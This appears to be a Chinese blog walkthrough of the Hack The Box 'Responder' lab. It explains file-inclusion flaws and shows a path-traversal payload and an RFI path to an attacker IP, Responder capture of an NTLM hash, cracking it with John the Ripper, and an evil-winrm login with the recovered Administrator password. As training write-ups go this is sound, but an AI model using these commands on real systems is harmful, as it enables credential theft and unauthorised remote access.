HTB-Responder

HTB-Responder



1.TASK1

问题:使用 IP 地址访问 Web 服务时,我们要重定向到的域是什么?

答案:unika.htb





2.TASK2

由于网站无法打开,需要在/etc/hosts里把域名加入

注意这里得用root帐号修改,否则无法修改

修改完成后可正常打开



用Wappalyzer插件可以发现是PHP

或者可以用BP抓包发现,这里不做演示



3.TASK3



问题:用于加载不同语言版本网页的 URL 参数的名称是什么?





当我们更改网站语言时,url上会显示page参数,将页面传入。说明此处可能存在文件包含漏洞

答案:page



4.TASK4

问题:page参数的以下哪个值是利用本地文件包含 (LFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“../../. ./../../../../../windows/system32/drivers/etc/hosts”, “minikatz.exe”

答案:../../. ./../../../../../windows/system32/drivers/etc/hosts



5.TASK5

问题:page参数的以下哪个值是利用远程文件包含 (RFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“../../. ./../../../../../windows/system32/drivers/etc/hosts”, “minikatz.exe”

文件包含是指程序开发人员一般会把重复使用的函数写到单个文件中,需要使用某个函数时直接调用此文件,而无需再次编写,这种文件调用的过程一般被称为文件包含。

本地文件包含: 被包含的文件在服务器本地

远程文件包含: 被包含的文件在第三方服务器

文件包含漏洞: 通过函数包含文件时,由于没有对包含的文件名进行有效的过滤处理,被攻击者利用从而导致了包含了Web根目录以外的文件进来,导致文件信息的泄露甚至注入了恶意代码

6.TASK6

问题:NTLM 代表什么?

答案:New Technology LAN Manager



7.TASK7

问题:我们在 Responder 实用程序中使用哪个标志来指定网络接口?

答案:-I



8.TASK8

问题:有几种工具可以接受 NetNTLMv2 质询/响应并尝试数百万个密码,以查看它们中的任何一个是否生成相同的响应。一种这样的工具通常被称为“john”,但全名是什么?

答案:john the ripper



9.TASK9

问题:管理员用户的密码是什么?





首先启动responder并监听本地的tun0网卡,然后由于靶机存在RFI,因此可以远程访问本地的某个文件,使用responder拿到主机的administrator的哈希,然后使用john破解

使用responder监听本地tun0网卡

sudo responder -I tun0

根据题目给出的远程文件//10.10.14.6/somefile,把地址改为自己机器的地址,进行访问

得到一串hash值



使用john工具进行破解

答案:badminton

PS:花了22分钟也是醉了。。

10.TASK10



问题:我们将使用 Windows 服务(即在盒子上运行)使用我们恢复的密码远程访问 Responder 机器。它侦听的 TCP 端口是什么?

WinRM(Windows Remote Management)windows远程管理,这个是基于powershell的功能

检测 WinRM 是否可用的最简单方法是查看端口是否打开, 如果这两个端口有一个打开:

5985/tcp (HTTP)

5986/tcp (HTTPS)

说明WinRM已配置,可以尝试进入远程会话

答案:5985

11.SUBMIT FLAG





使用evil-winrm对目标进行连接

evil-winrm -i 10.129.125.204 -u Administrator -p badminton

连接成功

使用dir可以查看当前目录下存在哪些文件

使用cd .. 返回上一级目录

最后在mike的Desktop目录下找到flag文件

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· AI技术革命,工作效率10个最佳AI工具